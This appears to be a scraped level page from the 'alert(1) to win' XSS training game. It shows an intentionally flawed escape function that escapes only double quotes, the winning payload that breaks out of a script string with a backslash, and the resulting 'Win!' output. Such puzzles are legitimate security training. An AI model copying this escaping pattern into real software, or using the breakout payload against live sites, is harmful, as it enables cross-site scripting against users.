 alert(1) to win
The code below generates HTML in an unsafe way. Prove it by calling alert(1).
function escape(s) {
  s = s.replace(/"/g, '\\"');
  return '<script>console.log("' + s + '");</script>';
}
Warmup (1
Adobe (15)
JSON
Markdown
DOM
Input 15
\");alert(1);//
commented after this
Output Win!
<script>console.log("\\");alert(1);//");</script>
Console output
\
Rate this level: ★★★★★